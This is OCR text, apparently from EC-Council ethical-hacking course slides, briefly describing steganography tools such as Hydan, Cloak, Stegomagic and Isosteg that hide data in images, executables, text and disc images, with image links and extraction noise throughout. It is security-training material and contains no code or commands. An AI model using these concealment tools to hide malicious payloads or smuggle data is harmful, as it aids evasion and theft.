

How Hydan embeds data using polymorphic coding techniques:



**CH C: Hiding files**<br> *Copyright* © by EC-Council *Copyright* © by EC-Council *Copyright* © by EC-Council *Copyright* © by EC-Council

EC-Council



Hydan in action on Linux: Hydan encrypts and hides a message inside a calculator program



EC-Council



Cloak is a powerful security tool designed to protect and secure your personal information and documents from third party

It allows to compress and encrypt documents, encrypt and hide documents within images, and send e-mails that appear completely invisible



## Features:

- Compresses and encrypts all of your important documents into a secure Cloak file
- Encrypts and hide s files within images
- Securely shreds and delete sdocuments permanently fom your system

EC-Council

**CH C: H idin g file s**



# Cloak: Screenshot



EC-Council



StegaNote is the tool used to protect sensitive information in a secure way

It is used to hide the information in images, to merge a compressed file, text or both file and text with a carrier image, and invisible to the human eye







EC-Council

**CH C: Hiding files**<br> *Copyright* © by EC-Council *Copyright* © by EC-Council *Copyright* © by EC-Council *Copyright* © by EC-Council



Stegomagic hides any kind of file or message in TEXT, WAV , BMP 24 bit, and BMP 256 color files

The data to be hidden must be approximately 1/ 8th or less than carrier file or cover file size



**CH C: Hiding files**<br>All Rights Reserved. Reproduction is Strictly Prohibited

EC-Council



Steganos Security Suite combines the powerful techniques of cryptography and st eganography in order to reach maximum security

This program uses 256-bit AES encryption

Complete set of security tools includes file encryption and hiding, e-mail encryption, password manager, and generator

It protects complete drive

It also works as file shredder, Internet trace removal, anti-theft protection, and more

EC-Council

**CH C: H idin g file s**

## TM Steganos Security Suite: Screenshot Hacker



EC-Council

**Ethical** 

Certified

**CH C: Hiding files**<br> *Copyright* © by EC-Council *Copyright* © by EC-Council *Copyright* © by EC-Council *Copyright* © by EC-Council



This program hides C source code in natural language texts

Also this software is able to restore the txt files to C source code again

This work is based on the tool c2txt2c by Leevi Martilla



C steganography needs a book file in txt format to hide C source code

EC-Council

**CH C: H idin g file s**



Isosteg use the steganography to insert or extract data into any iso9660 filesystem image without damaging the legacy data

It is useful to test if a burned iso9660 cd-rom contains steganographied data







## FoxHole is a filemanager with Steganography capability for Symbian OS phones



